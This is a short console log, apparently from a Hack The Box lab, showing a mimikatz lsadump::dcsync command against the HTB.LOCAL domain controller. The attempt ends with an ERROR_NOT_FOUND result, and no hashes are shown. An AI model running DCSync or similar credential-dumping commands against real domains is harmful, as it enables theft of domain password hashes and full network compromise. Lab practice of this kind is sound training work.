 [04/30/2024 22:19:12 UTC] DCSync completed
(singh) > DCSync sizzle
.#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:sizzle /domain:HTB.LOCAL
[DC] 'HTB.LOCAL' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'sizzle' will be the user account
ERROR kull_m_rpc_drsr_CrackName ; CrackNames (name status): 0x00000002 (2) - ERROR_NOT_FOUND
Interact...